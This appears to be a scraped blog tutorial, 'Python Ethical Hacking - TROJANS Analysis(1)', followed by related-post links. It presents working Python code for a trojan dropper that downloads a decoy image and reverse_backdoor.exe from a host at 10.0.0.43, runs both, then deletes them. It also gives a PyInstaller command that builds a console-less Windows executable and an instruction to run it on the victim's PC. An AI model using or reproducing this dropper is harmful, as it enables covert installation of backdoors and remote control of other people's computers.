Python Ethical Hacking - TROJANS Analysis(1)
TROJANS
A trojan is a file that looks and functions as a normal file(image, pdf, song ..etc).
When executed:
1. Opens the normal file that the user expects.
2. Executes evil code in the background (run a backdoor/keylogger ..etc).
Download & Execute Payload
- A generic executable that downloads & executes files.
- Ideas:
- Download backdoor + keylogger.
- Download keylogger + password recovery tool.
- Download keylogger + password recovery tool + backdoor.
- Use it as a trojan -- evil file + a normal file.
Create the download_and_exeucte Python code:
#!/usr/bin/env python
import os
import subprocess
import requests
import tempfile def download(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content) temp_directory = tempfile.gettempdir()
os.chdir(temp_directory)
print(temp_directory) download("http://10.0.0.43/evil-files/Galaxy.jpg")
subprocess.Popen("Galaxy.jpg", shell=True) download("http://10.0.0.43/evil-files/reverse_backdoor.exe")
subprocess.call("reverse_backdoor.exe", shell=True) os.remove("Galaxy.jpg")
os.remove("reverse_backdoor.exe")
Convert the Python Program to Windows Executable.
wine /root/.wine/drive_c/Program\ Files\ \(x86\)/Python37-/Scripts/pyinstaller.exe download_and_execute.py --onefile --noconsole



Execute the download_and_execute.exe file on the vitim PC.

The user can only see a normal picture, but the communication has been established background.
Python Ethical Hacking - TROJANS Analysis(1)的更多相关文章
- Python Ethical Hacking - TROJANS Analysis(2)
DOWNLOAD & EXECUTE PAYLOAD A generic executable that downloads & executes files. Disadvantag ...
- Python Ethical Hacking - TROJANS Analysis(4)
Adding Icons to Generated Executables Prepare a proper icon file. https://www.iconfinder.com/ Conver ...
- Python Ethical Hacking - TROJANS Analysis(5)
Spoofing File Extention - A trick. Use the Kali Linux Program - Characters 1. Open the program. 2. F ...
- Python Ethical Hacking - TROJANS Analysis(3)
BYPASSING ANTI-VIRUS PROGRAMS AV programs detect viruses based on: 1. Code - compare files to huge d ...
- Python Ethical Hacking - Malware Analysis(1)
WRITING MALWARE Download file. Execute Code. Send Report. Download & Execute. Execute & Repo ...
- Python Ethical Hacking - Malware Analysis(4)
DOWNLOAD_FILE Download files on a system. Once packaged properly will work on all operating systems. ...
- Python Ethical Hacking - Malware Analysis(3)
Stealing WiFi Password Saved on a Computer #!/usr/bin/env python import smtplib import subprocess im ...
- Python Ethical Hacking - Malware Analysis(2)
Filtering Command Output using Regex #!/usr/bin/env python import smtplib import subprocess import r ...
- Python Ethical Hacking - BACKDOORS(8)
Cross-platform hacking All programs we wrote are pure python programs They do not rely on OS-specifi ...
随机推荐
- 基于flask框架的高校舆情分析系统
系统分析: 高校舆情分析拟实现如下功能,采集微博.贴吧.学校官网的舆情信息,对这些舆情进行数据分析.情感分析,提取关键词,生成词云分析,情感分析图,实时监测舆情动态. 系统设计: 前端:采用layui ...
- JS新界面关闭原界面刷新的多种形式
------------恢复内容开始------------ 1.新界面为当前界面弹出的形式: 第一步:首先原界面的原生JS事件需要放到 (function () { ...... })(); 中 ...
- Flutter学习笔记(36)--常用内置动画
如需转载,请注明出处:Flutter学习笔记(36)--常用内置动画 Flutter给我们提供了很多而且很好用的内置动画,这些动画仅仅需要简单的几行代码就可以实现一些不错的效果,Flutter的动画分 ...
- 3分钟看懂C#委托
委托是c#语言的一大亮点,最大的作用是让一个方法可以作为另一个方法的参数 下面是一个简单的示例 internal class Program { //使用delegate定义委托类型 private ...
- Selenium+Python调Chrome浏览器时报Traceback (most recent call last): File "C:/Users/EDZ/Desktop/selenium_demo/demo001.py", line 12, in <module>
上次使用Selenium+Python还是好几个月前了 今天想再用一下,结果写个打开网站的小demo报错,报错如下: 检查了一下,查看报错日志,应该是chrome版本和driver版本不一致导致的. ...
- Python表达式与生成式
Python表达式与生成式 前言 本章节中的所有知识点均为在不丧失代码可读性的前提下最大程度精简代码的一系列操作.其中涉及到一些性能问题(微乎其微)可以不做考虑. 三元表达式 三元表达式中有三个重要的 ...
- git和github入门指南(6)
6.交作业的流程 以下内容是螺钉课堂在线就业班提交作业的要求,非螺钉课堂在线就业班学员不用学习 螺钉课堂作业全程采用git管理,希望在日常使用中,加深对git和github的理解 具体流程: 1.注册 ...
- (私人收藏)2019科协WER解决方案
2019科协WER解决方案 含地图,解决程序,详细规则,搭建方案EV3;乐高;机器人比赛;能力风暴;WER https://pan.baidu.com/s/16sdFmM49bPijYw55i8ox1 ...
- Java1.8的HashMap源码解析
java1.8是现在用的最多的版本,hashmap是现在用的最多的map,今天我们试图分析一下源码. 数据结构 首先我们注意到数据是存放在一个Node数组里面 transient Node<K, ...
- 基于git的博客(含站点与小程序)
1 效果 静态站点: blog.makergyt.com 备用链接: github.blog.makergyt.com 小程序: 语雀:<MakerGYT blog> 2 需求分析 2.1 ...
